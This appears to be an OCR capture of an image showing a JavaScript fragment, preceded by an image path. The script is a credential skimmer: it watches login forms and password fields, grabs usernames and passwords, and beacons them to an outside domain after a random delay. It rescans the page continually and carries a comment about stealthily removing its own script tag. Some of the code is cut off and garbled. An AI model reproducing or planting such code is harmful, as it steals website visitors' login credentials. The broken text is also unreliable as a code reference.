
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();